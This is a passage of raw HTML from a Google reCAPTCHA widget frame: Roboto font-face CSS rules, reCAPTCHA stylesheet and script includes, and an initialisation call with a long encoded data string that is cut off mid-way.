  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CRncVM6y9RuNhJwqn5SB4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CRncVM6y9RuNhJwqn5SB4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CRncVM6y9RuNhJwqn5SB4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrVvei0ow4wuw4zDg8O+C8Obw6/CthDDg00yWlHDkcKENDtPw4XCrTfCscKlwoQBcDHDmMO8OWPCr8O1I04/[base64]/Dh8OUwrPCrcKqwqHDhsOVV8KPwoUDUMKpw4gzwqfChwA/wpRmw5XDsTLDogAvB8OEN8OgTylTwqcaaMK+AsO5eTl1Fn7DmBPDlkTCoQHDo8OsTsOswo3DqihGwpMtYMKyEQfCg8OOw4RQVFVxw7I9w5ZcYMOMwrEIIlbDhyQ2wqRVwrQ0WVspw6nDuMOmR3/CuA3CusKCdMKvC8KFAwh7fsKtw6bCocKnwqpSW8KQw411Ejk5VjvDm8KywpJ7wqEEIsKuw6QRGVlUHT3DuRlNwo7CgMKRw5fCv3lRw4UucBjCs8KRO1dXwp/CssKOcDZRPm7DtcOYw5APw6vDqsK3KmsFwpZmQsOzWMKGahrDpxEBw6hSw43DncKgN8OnVwccw5PCrnlgw47DtsOkwpzChXc1bS7CnsKww4ZZJGhGGcKfCg9Qw5ZvwowCTU3DqsOHA8OnwqhUw7tEwrcIw5dUwpwlw7nCo1nComU+EMOBLwc4X8OmNcOuAh/CkT41LnNVHAQrB8KLwpN0w585wp/DgsOxK8KPOMO8w6HCl8OZfGzDtMKfw6vDhTo6wo5Rw7HCq8KwPsKUEMOUORh6wqVdb8O5HlcZwqzDuSXDtEZpwpRKLDDDssKJJWVeEgPDk8OHwpk7P8K3w5HCmMObw7rDjQMLVFnCjMKswoLDpUAvwrzDoMO3wpQXwp/[base64]/Dq8K1wrtiw6d/w4AAw7Q6CSXCrBfDgXkjw5HCuBpCC8OkwoEgwp5FCMKbw6zCmcO3ecKYwp7Dgz7CqxLCnS7DssKTAxcLwo9KbScowq/DulkxOzXCscKtK8KHA1/[base64]/UW8JbBvDk8Ohwp5ec0VwY1cjwqvCuF/DqWTCnBfCtTnCqcKodgI9w73CtShyw4fCucO+FDvDqcOBXcKwwox2XMOjw4BsHibDglvDv1vDiGR3wr1lw4k+AsO0w61Iwp9MGi1uw53Cnh/Duncaw45eUhnCtcKKZgcnwqgUfsKJEcOowoDCr8KzfkJjwr4YwqImLMOqw7I9KsKdw59NTMKhwpZaQcOqw5wrCcKCMcOdQMKFUcOLM8OOFSrCnMKQw4NJwrPDmBjCjEXCtsKBwpJTVUY1aXvDgsOIwozDvAzCjMO9QMKHHDcsZsKBwpFwRMO/wp8oasOxwodvXcOHKMOWw7ILP8K5NMOpw6TDmXFtw7UBUWnDik7ClcKZw67Dj2geImzDv8OjwogVw4XCjMO3w5fDiX3Crj8xG0sAK8OHw6BTQ8OHw4fChMKnOcKqH8Knw7EBw5rDpwXCo8KPaWsnXAnDrcK0CMOcw7fDn8OXaFHCvwPDn1cxw7/CiMO2woNXwrzCjyLCr3/DnTxcSWZBLMKRSMKCfsOpw6AWwo4JLhHDl1c1w7FXLlXDrMONwqlBSsKDwo8af2tEwpsRw7ptScK9aw/Cm0oiccKUHFUhN8KCwroiwobDisOUbnPDkDjDoDrCh8OLBVjCrMOQw63Dlm/CoMOGwrrDiTl9w67CpMOUEjdswpgyw408LzrDlGd/PsOwwpNkwrzDnRtHwpxzQcOjdsKtwoDCicKXwpbCqVUJwohpwonCpcOYwrjDi0DDs8OoMsKrworCnABnDXYWFSLCosKtwqpLw452wr4TCsKvGsO0wobDngPCvRYvw5lxLU3DjMKmwoFAfmxnA8KgwrEuVcOyYmtlw4cywo1bBQvCucOjw6rCn8OfHSdxw7/DicKtwrLDryDDg0LDmV3Ch8Ovw59cw48aw6HDkwfCqAovwol4UH/DnsKdLT7DlcKPCjHCmsOmc8K6eDzDvsKKw7/[base64]/[base64]/DqSQCYcKEF8OQEVMuKXVqfFAOXRbDsijDvQvCucKrwrg3wpnDlcO0RmAzXz17wrVNJcOvwoPDucO7w7xVesKIw5AAfcOKwooiaMOzGkjDlMKyWB/CusOtFGALC8OLw5ZBWCxZJ13Cq8OKSxMvKG3DglQIw7vDthBJwo3DmBTChRdTwoHCpsOrfRfCu8K0aMKiw4wifsOGwpd7w49bwoHDmcOxwrIEXivDt8OGMVUVwr/CsQxPJMONDQPDuEw9Ul/Du8KHbWvCqsOAw4tXwoTCiMK5AMOuUwjDmMKUAnFCOVo6ZsOKPCIkw5x4NsOZw77CjgptLG/DrybCrggoaMKpwqdiVksNMynCisKtw6tOKcKsW8ObSANsw6JGwrDCiiPCoMKGw63DoMKYw5jDnS0fwqnChxM6woXDp8KuTMKWw7DCgMKleULDgcKoYsKcc8KLw7JFB8OjM0vDrMKHFCXDoMO+wrTChcO9HcK8wpLDq2DChcOjdMK+wqAhLTvDm8OoHMOzwqY/wqd4w7ArMMKLVmNcw4Rrw6UqO8KQw6PCkkgqfsOARBNhwrfDgcOGw501w6U6wqYRwq/DqMKtbcOjC8K5woAtwrzCqlLChMOAVERAVMOHN8KTUE16V2fCj8OUWMO/w6wVBMODwoBCw4cPwoBvNcOSwqLCscO2wqYuJ8KJYsO6dBXDnMKowpbDncKUwozCvVRGGsKTwrbCuDcZw5LDr8OSM8ORwrvCkcKUQy1Cw57CqRU3worCtsK3ZE8eaMOtaG7CpMKCwr3Dslx/MsK4UmDDm8KTLlp5RsKlf0N+wrHDukM/woV1bnzCiMKHwrDDpcKew77DtcK6L8Ocw7HCmcOPfMOJw7nCsMKzwrPDggJINsOGwonCo8KVw4Y+CgcGacOxw7rDlBRTwrR8w73DlUR5wqHCg2nCtsK9w7XDs8OywobCv8KvVsOhAcKJcsOsw7lNwpdAw7Zkw4LDisOVw6slJsKbGGvDoC/DiS3CqcOAw53CiCrCuMK/Smh4YgfDoDrDssOdWMKwXUPCk8KGKUoydMOofXjCgMKXPMKBw7N3YWc/w6TDr8Kyw6DDjQQ2wp3Dt8KaO8KjA8OJRjXDml1nGALDuWrCoivDly4zw7RBYsO+w49JJ8O2QcKOJ8OFwrxXBjPDpsKbw4oKB8OfwptgwrbCtg9vw7vDqyoCUXdXSyDCvMKjw41TwoTDtMO+w69/[base64]/DncOcKSvClMOxwps/w4zDt3x1woBYwqTDjjQGwrfCh2piwr3DrsKfGSU+P8Oww4czaAjCsH/DpMKrwocZwobCvlzDjMKRw6cJejQGwpgFwrrDm8K5Q8Ktw5TDqsKmw4Exw5jCgcO6wrAULsO/wrUKw4nDlyI3FwsywozDjnQNw7fCicKfBMKZwo9YIMKJc8OIwr4kwpDDlcOowqTDpR7DqzXCsA/CgwTDhsO1X3TCqsOmw6JvZnPDhQ3CgUDDrzjDlR4Bw6DDpcKMAlVFwpcwwojDp8O1wrkBEMK9acKPw6sIwqFHBcKjw7nCt8Kpw7x5KcKoHD7CpWzDi8KiYQ/Djz5UXMOwwq8GwonCjMKRGgXCng8dHMKzLsKGLQQZw74tQcO/[base64]/U303w51cw4BfTCcuLsO3TjfDkR/Ch8ObZArChx3DhUQ/TsOpwqvCocKEw71Nw4NMw40vQsKzVsOHTcO6w5ELdMKHw4ULGi/[base64]/CiE/[base64]/WcKTCsKAwpvCisOzKDrCvHY3wqzDv8OxwrPDnMOWGFbDh3jDi8KZwrlbd1jCgcOaw57DnsKAPMKNwoY5MiTDvHttAUjDt8OgPkfDqwbDoxhGwpVRXn3CkHMyw5fDuANxwo/CjsKgwofCkS7DncOXw6sewpnDmsObw6E9w4xpw47DmhTCusOiPEolBcKhOjY2EsO5wrTClMOgw7PCh8Kzw7LCgcK9f1jDosOJwq/Dl8O+MncAwoVwbSIAZsO7N8Oof8KDwotnw4BjKjAPw7DDhF9kwossw7HDrR8awozCrMOswqbCohNUfj5cTy7Ck8OECwQCwoByeMOhw71sVsOnLMKqw67DnQfDm8Otw7jCpixxw5nDrBvCicOmVMKsw57Dlzd/w50+LMOaw7oXJk/DthZebcOPw4jDsMOOw7XDtQlkwpVgPXTDglLCsnrDoMKRaic4wqPDlMOAw5vDtcKCwp7CjsOwChHCo8KOw7/DkXYSwp7ClVTDucOXVsKbwpbCp8KsdBHDsFzCqcKnUsKpwqPCpn1Jw7/CvcO+w4B6XMKSREPDqcK8UQ0ow5vCnDUbTMKOwrQFPcK4w7cMwrUnw6M0wosKdsKMw47ChMKZwpTDncKmEk3CqkjDm1bCuTt1wq3CpQcufsOOw7V9esKCN3gnJSYQV8OlwozCnMOjw4nCkcKFfMOgOGYUGsKAQVUdwojDq8KPw4XDlMOlwq8cw5JbBMOTwp/CjgbDlkslw5N6w41Hwo7Cg2UtUhdnwrNzw5bCh8KiN1Y4fsOUw6kaPDN7wrdnwoZTCVYpwozDvlHDtBYDScKIWy/Cn8OTD3tlHknDr8OUwo/CtSQJSMO+w7LCgWJyMQbDjTDDp0l6wqlRJMK7w73CpcKJWgQMwpLDsHvDihEnwpopw7rDqTsQYEQXwqDDhsOrd8OdNGTDkFTDkcO7w4HDkGweF8KPa3XCkFrCucO1wr1vSCzCu8KaUwEgLwjDncOMwqxxw4zDrsOFw4HCqMOZwo/CjwHCvV0TL3cWw7DCiMOZKTbDhMKuwqVQwp7DosOvworClcKow5jCusOywoPCicKkOsOzRcK9wrzCkVlJwq3CvQ0YJcO2EBgoMcO1w4JTwp9Rw4nDvcOREkRhw68aacOVwoJXw7vCtzfCvnbCsncSwqzCqnBHw492D2nDqQ7DiMKiL8OUSWouY8KIO8OxKm/DjSDCosKFUkzDqcKBwoTCiyMVdMO/[base64]/CqcOrwr/DsMO1CRPCuD8zcMKOw4/[base64]/DtMKawp7CmC96HsOcAcOcRysMC2PCjlcww4vDh8OJwo/CnMKkw4TDpMK0wpgJw43Dqj4Ow74pPT8UXMKhw4XChyrCqC3Dsg1bwr/DlcKMAEzCpChLbUjCumHDpEomwq0/w53DjsKHw4jCrg7DgsKhwq/ChMOWw7JcacOnA8O7CzJ4KmAuGsKnw4E6wrAhwqEiwr9sw6lBw5B2w7XDusOAXDZ2wpRyehnDu8KXAsK1w7bCs8KkIMOpDmPDrBHClsKwRwXDg8KKwp/CssKwUcObR8KqOsKmQTLDicKwch8NwoFRHsOKw4omw5nDlMKLGUsGw70AHcKueMKGTCHDl0nDisKXCcOgXsO/eMKIblVsw651wrUHw4QGTMOlw7/DqmHDmMOIwoDCicKawqrDiMKEwq/Cq8KjwqzDigIySXlvLsK7wroSdUbCiD/[base64]/w6l7w5tpAMKJGsOnTMKeHQHDpG/ChMOxAmxpw6V3woYpw4bDvE0zPVIbMMKow40YXnLCsMK8QcOlAcKvw6Ebw7TDsSzCnmfCribDnMKrLMKGGm9+KTVjXcK/TsO4PsO9N3MYw4/[base64]/DtxnDtAYSOlkcYsOdwqsyTMOGw5zDnj0kPsOlwrXCjcKOVMO3IcOkwoF8RcOHLzUyZ8OCw7vCgcKLwo1Dw7UyW3rCvxzCvMKsw5bDnsOGCSFEJmwCE1DDixPCjT/CjRlawpLCkXTCuDXChsK5w5wbwoMlMHtjG8ORw6zDqwoPwojDvwNBwqzCu0Msw7Mzw7V5w587wrrCgsOhLsO3wp1Afy5vw5fDmXvCosK/a39AwpbCiigSNcK6DiwWIRJPEMOWwr/DosKIIsKrwpvDhkDDmgLCpCMAw5DCrCnDrhrDpcOyT1gmwpvDlBrDi3/CtcKtTxcfU8Kdw4l9ID3DqcKow7bCpcKaesOqwptrVg04VRzCjQrCp8OOEMK5SmTCgkxWecKGwo5Kw6dywqrCosODwpnCjsOYLcOHZAvDn8OqwpHDoX9IwqksbsOxwqViZMKgGWjDmGzCpRBeBcKUd1zDmMOtwr/CoW3Coi/Cg8KOVVxIwpTChQfChl7CqGB9LMKNXcONJ0DDmsK+wofDjMKfVQrCslAvP8OjFcOuwrNUw67Cv8KHK8Kxw4jCiyrCmiPCqXIVXMK6Dw8jw5TCnxlTQcOhwqDDkX/DvX4Rwq1swrouCUvCo2PDpEHDgj/[base64]/w4zDrcKNDFvDlg0GwpYhwrxtwq5mwr5rXsKUAGVsHHTChsKhw6k9w7IuFsOvwohGw6DDil/[base64]/DqsO9ID7Dj1/[base64]/wp/DmsOHcwrCjMKBOQjCjFUHdcOgwq3Dh8KPw7QCFxdSZmPDtsKaw6oaRsOhP3nCtMK9X2fCr8O0w6Q8ScKcLsK3c8KaJsKowqpewobChwEcwqNsw7vDhjNPwqjCqWoxwo/DgFxCJ8O/wrdew7/DvFrCtk8Iw77Cp8Oyw7LDn8KgwqRaPV1iQ2XChglMSsO/bFTDvsKxWTZOPMONwoc1LytjbMO+wpjCrBDDoMOdFcObZsOeYsKZw7pYOnsedXloeBE0wpfCsl1wFWdewr9ow5oqwp3Dk2J8ZgJiEXrCh8Ktw4p1aRg7acOpwrXDoSHDl8OHBHPDrmNYD2V1wonCiDEbwqMTXE/Cl8OZwpzCnRzCm0PDqwQYw4rDusKbw5wiw5JBPkLCo8KGwq7Dl8KhYcOWBsOYwoFBw7UwWCzDt8Kqwr7CoBUSQ1bCscODUsKpwqdawq/CvBJYEcOVJMKBYlfCoFcBE3nDnVPDusOYwpU2QsKId8KAw6lfH8KkAcOtw7LCsmPCr8OWw6QyUsOkSjUAL8Olw7vCocO7w7/CtWZ7w4FNwqjCmEUgND1/w4nCvg/DmFNMUzsCPzJyw7bDjzZlFQB+LsK8wqIMw67CkcOIYcONwqYCGMK0EMKCWAlvw7PDhyjDq8OlwrbDnWrDhnPDkS1RRBEqQyw6VMK8wpp1woscBzoQw5zCjTBEw6/CpUdvwqgjA0rCl2YIw5/[base64]/CrcK9XcOwwrIjGMKJwrXDk8Otw7rChkjCmykXFAQ4Ey8/w4rDqRtFdgLDoG57wq/[base64]/w7dkw7tCdMOSDQVbw77Cn8KFw47CsyTClD/Cv2LCqGPCuhxPVsOJBHsSJsKew7/DiC0hw43CvwjDr8KCBcKUM0fDtcOpw7rCpQvDjxgsw7DChRkSZ24QwqpWIsKuOsO9w7TCtFjCr1LDr8KNesK0OT5wd0E7w63DjMOGw7XCs2cdXRrDskUVLsKDKRRTQjHDsW7DsX0CwpQ2wqUvRsKPw6VOw7UJw657fsO5DmRsPVLCtFrCtiY4fC4mWwfDpcK6w4w/w6XDocO1w7hywoHCj8KRISF7woPChxPCt1A4aMOwbMKNw4fCpsKwwofDrcOmV1nCm8OffXnCuzdmRTVdwodrw5EJw5DChMK4wq3ChsKPwopdQzzDqWICw6HCsMK1LTlvw4Fiw71Zw7PCvMOZwrfDq8OwfWlswpAOwo16SzTDucK/w4Qjwot2wpFEMj7DscK1ICIQCDXCvcK0HcO+w6rDoMOUdsKAw6AMFMKZwoo5wpPCrsK8VkxMwok2woJLwqM/wrjDs8K0e8OlwqtWSlPCvEdZwpMmNz5cw6wMw4LDqsO5wpTDpMKyw5s5wrVzEmPDpsKsw43DkE/ChsK5SsKqw6fCvMOtDcOKDMO6D3fDt8KpWinDgMKBGsKDcHbChMO8LcOsw45PQsKHw4TDtEN9wopnQjksw4PDnX/Ds8OvwovDqsK3QR9dw7LDucOFwrfCnibComt9w6hrW8K8McOUwo3CvcOZwrLCrkLDp8K9W8KOesK4wqDDgHRdNm1dYMKlLsKrOMKpwp/CosOdwpEOw70ww4zClhQhwqzCjlrCl2jCnlnCmkEuw6DDjsKgFMK2wr5xTjcrw4LCiMOQaXHCmm5GwoUGwrQiPsKbJ2l1CcKcDE3DsCxDw6kFwrbDtsOUXMOGPsKhwpUqw77CjMK3PMKbXsKGFcKvAkclwq/CqsKDJVjCnkHDpcKfVlAZKD8aAhjCs8O9IcOlw69aDMKZw71OFzjCniPCrGzCr3/CqMOKfBPDpMOIOcKnw6MCZ8OyLlfClMKAKy0bXMK6JwBSw45OcsOEZSHDssO2w7fCvQ1QBcKhZxUVwpg5w4nCvMOWNsKuf8Ovw4ZRw4/Dl8KXw4XCpmYXGsKrwoZmwrDCt0YQwofCiDrDq8Kjw50Jwp3DllTDlAVnwoVvcMKLwq3CvEXDpMKMwozDm8Ohw4MdUsOIwqUvNcKAQcKZfsKEwr/CqSdqw7d2PEEvAks4VzXDnsK/[base64]/DiBhSwrM6agPCnA7DpG4EZMOsw6PClELDmsOGR39Ow744I29ew7/DpMOgw6ArwrwJw7tYwp3DsxRPeVDCkRUQb8KVOcKRwpTDiAbCtxjCjyUndsKIwq1kCCbCtMOVwpzCgHTDicOQw4fCiXFyBD/DtDfDtMKSwpdaw6TCrndewpLDpXonw53DjWsxMcKRWsKrOsKDwpVUw7bDpcOwM2DDjxTDkyjCsk3DsEzChjvCkCHCicKBMMKmOcKcE8KgW0fClH5Bwr/[base64]/FsOBwr7CtBF/wrNae8OSOsKUwrxvw4N4IcKgTMKjJsOCAMKuwrwseHfDq0LDl8K4w7rCtsOBZsKrw53DgcKWw7hfC8KELMOZw4ELwpZRw5JywoZ/w5zDrMOWw5PDtXx8A8KTeMKnw6Rmw5zDu8KOw5onBwZPw6HCu2RJHFnCoGUKTcKfw6l7w4zCjwhDw7zDuRXDt8O6wqzDjcOxw5DCoMKVwoJlaMKFG3zCscOiS8OqYMK8wppaw4XDhl16w7bDgFt+w6fDpHt9dBLCiWHClcKjwprDrsOrwoZIFDF0w6/CpMKVXcKUw4BCw6PCsMOqw7/DisKuOMKkw6PClUY6w6oGWi0Cw6o1Q8ObXzlKw641wq3DrlM8w7vCn8K8GSl/ZAXDlHXCiMO2w5PDgcKlwpgWG3JMw5PDpjXCpsOVUj5Ew57Dh8Kxw5lCKUIcwr/CmkTCvMONwooRXcOoH8KqwoTCslHCqcKFw55Gwqo/A8Ktw7cRQ8Kyw5DCsMK/[base64]/woLDncOXwr9DQMKtw7N2wp/CrjHCgsK4wr5pOcKVYV9GwpXDncKFPMK5PXxrUMKzw5lBZcOjJ8KLw49XIhYzPsOjEMOOw41OMMOqCsOxw6BTw4vDvErDt8OEw4vCsn/[base64]/T8KSw69KwohiwpR/w6FTw7AJwoDDo8KramnDjlJbbi/[base64]/[base64]/CijrDlMOAw53CssO7w6lJwozDmMOlw4XCksOhfHhIMcKbwoFWw5fCo1F6ZEnCo00EaMOiwpvDlMOyw79qQcKgHsKBdsKmw53DvR9KccKBw43CrUnCgMOGXD9zwqXDp0sHJcOARFnCicKdw40ZwpxrwoLCnQdsw6/Do8Oyw4fDvWx1wrDDjsOCNjhMwpvCnMOOUcKAwq5yfU1iw7otwr/Dt3YFwpDCpypxYjHDjybDmhXDo8KwW8KvwrMTZnjCiBzDrhrCvjTDj2ASwqxjwqFNw5PCriHDhzHCqsOcT0/CjWnDkcKRPsKOFi5XUUrDi250wqnCu8K6wqDCssOFwrzDjRvCmm/CiFLCiz3DgcKCW8K0wqwEwoh/[base64]/Dr8OGFncCwqvCkcKnZ8KEHEvDvRXChsKoS8K3B8OEWMOqwpYlw4/DjWlawq88BsOqw5jCmMOXdglhw5fCmMK5KMONVkA9wp8ydcOOwqdLDsKwOcO/wrEfw7jCjFkDL8KTGsKhKGvDi8OTH8Oww4LCrCkRACxMEkwAOCEKw7nDiyF3RcOzw6vDsMKVw5XDtMOcOMOkwqfDqMKxw63Dty84b8OnQi7DsMO7woskw6PDvMO3HsKGYBjDny/Cm2R2wrzDl8Kcw6JoNmwkH8OyOFTCrsO7wqbDoF9EXMOUUgzDqn1Jw4PCssKBczDDvnQfw6bClQTClgBQJ2nCqhwvFS81NsKyw4fDtRvDsMKScEoHwoBnwrbCtWEGHcKPFgPDoDc5w5fCt1owZ8KVwoLCuSwQaynCiMK0bhsxYD/Cjmx8wo11w7RpXldpwr0/KsOjKcKRACsbUlBUw4jDj8K1YkDDnQxUYSvCpWZCQcO4C8KZw4ZpX0M0w6MCw4PCsw/Cg8OkwoxQUTrDssK8TC3Dnj15woYrVhE1DgJ9w7PDnMOLwqHDmcKkwrvDkQLCgmVEHcOawoZqTMOMN0DCsVVFwoLCrMONwqHDt8Omw4nDowTCvgDDscO7wrsowoPCmMOuWkVLdMKgwprDgm/DsRrCmxvDtcKUGA9MPGUCamFvw5Arw6Z/wonCi8KrwolDw5DDsGPCknXDnTs1I8KeFAdpKcKlPsKXwqnDlsK2c0dcw5rDu8K3wr1Aw4/DgcK7VHrDlMOdd0PDrGI+woEpcsKpP2Idw7s9wp8ew63Dqh/CjVZ4w4TDkMOvw6BAZcKbwqDDusKDw6XDv13CgXp1VyzCjcOeSj8nwpNrwpl9w5nDhwEAM8K9Yicsd0HDu8KDwqDDvzZWwqsscE4uIGd5w4NYVTkow4UPw5QLeRwcw6zDt8KKw4/Cq8K2wqZqEMOWwoXClMOHOgTDrh3DmMKRHcOzSsOSw47DpcKVXyd/V1XCm3gLPsOES8KyR2MLUk5UwpopwrzChcKSOyR1P8ODwq7DoMOuccOnw53DrMKXGFjDpld9w5QkCUhww6BYw6HDvcKBMMKjXgUuc8K/wr4JZwlfQT/Dh8OWw4JNw5fDqF3CnA1HUiRNwopuwobDlMOSwr8iwoXDrBzCjsODCMOqwqnDncOQe07DohzDrMOww68GbQ9GwpggwqZ3w5TCkHrDgSQpJsOGViBXwrPCoD/[base64]/[base64]/[base64]/w5nCs8KeLUnCpMOoOcKhL8Ofw69lw4FLR8KLw5HDhcOFfcOTMwfCnEvClsOewrUEwq8Ew41Tw6vCskXDrUnCpj/CjhLDpMOSEcO5wrnCpMO0woHDmMOZw6zDtW8mJ8OEIG3CtC4aw4LCvkFJw7t+E1vCuxnCsmTCoMOfUcOYF8OIcMOdbQZ/GWopwp5tC8KAwr7CiVQWw7k6wpXDlMKybMK2w6J3w5TChTDCtT0bAiXDgVfDtTQ/[base64]/DvsK0ZcKew5zDriYLwrvDk8OwwosLH8OPwp4PVMKpO2PCicOpJhjDqxbCjmjDsDjDlsOnw6U1wrDCuVYqTRlCwqzCmX/CshN6ZmYfC8OEb8KrYX/DosOiOS0/fT/DtG/[base64]/H8OIwqFITy/CpE3DkAzDssKSF0HDscKhw7/Cggsjw47CvsOCGS3Cn1hIesKAehjDg0kXG3VZMMO5F0U9d2rDiVTDsxPDscKSw7bDlsO5fcKfDnTDqMKePklVB8KKw5d2ExDDt2NhPcKfw6HChsOOTsO6wqfDvVrDlMOkw7wSwqPDqwjDgsOxwptGwpBVw5/[base64]/[base64]/RcOhw7Qhw6Bqwr7DisKZw6wVacOADw08wrVOw4fCvMKkWggOIDwBw6cBwqAZwqTCjW3Ci8K+woUvPsKwwrrCgmnCsDvDq8OOahTDqjlDLjzDkMK2UzUtSS3Du8OReAdiVcOXwqdRBsOow5/CojDDj2VQw7hAPWMxw4AEBFjDryTDp3HDuMOqwrfCrwtueGjCp0Now6rCscKRcDwKGk/DsyQJbcOpwrHCu1/CjCvCkcO4w7TDkyzCll/CsMKywpvDmcKSZsO5woNYNWwMe0DCixrCkDVcw6vDisKXQgwUOcO0wq3CpmnCnCAxwrLDiEtfLsKED3XCuDLCjMK2PMOFOR3DgcO+X8KxFMKLw7jDtA4ZBz7Ds0NzwoIuwoXDisKsasOgJ8KLEsKNwq/[base64]/DoALDoT1Cw43Dry/Clhxew5PDmyPCiWIBw57Duz7DncO0NsOKUsKhwrXDjj7Cv8KVBMORUTRtwozDs2LCocKEwqnCnMKtRsORw4vDj0JFU8KzwprDvsKnccKPw6fDqcOnEcKKwqtQw6d5ShhGQMO3OsOowoJTwqcVwoc6TGVULlTDhR/[base64]/w6XDqBI/MlYJw6LDmsKGdkrDmMOxwqRNUcKAw5sfwobCjyrCg8OhaSZSb3YqQsKTHkMjw5bCgQXCuG/CpEbCgcKxw5vDql16aho9wo7DjEVxwqdzw68qGcK8ZyvDk8KHd8OXwrcEb8OEwrrCm8K0emLCtsKLwq0Mw7fCicOTEyMMLsOjwpLDmsK2w6kzD1N2SjRtwrTChsOxwqfDucOAfMOXA8O/wrfCm8OQV29LwpJkw6NtUloPw7vCv2PDhjZOa8Odw4dIMHYRwrzCosK9JXzDq0kNYzFoFsKxRMKowoLDl8ORw4Y1JcO1wrDDosOqwrUSKWgLYcKqw5ppdMKsHzHColzDt386dsOhwp7Dj1EeMVctwo/DpW0mwpvDlXELSHVdFcObHQRow6zCjU/Cr8K7dcKIw5zChXtiwrVjZlsGfALCicOHw79ZwpDDj8OuH3tuc8KNRwHCkCrDk8KlYVxyFGvCnMKmGgwrehAnw4Y3w5LDuirDiMOpJsO/[base64]/DkMOswoTDtsK5wrbDsEvDlkkGw6tGwrTDlhrDqcKIPQoZTwl2w4oHAC4/wpBpMMOICWNYTiPCo8KEw7zDkMKewqBOw4ZHwoNnUHjDjl7CnsKYVSBDwr9XQ8OoXMKHwogxNsO4wqhqw41UOWsKw60Lw7UwWMOiD2zDrjXClAwYwr/DlcKDwozCosKGw4/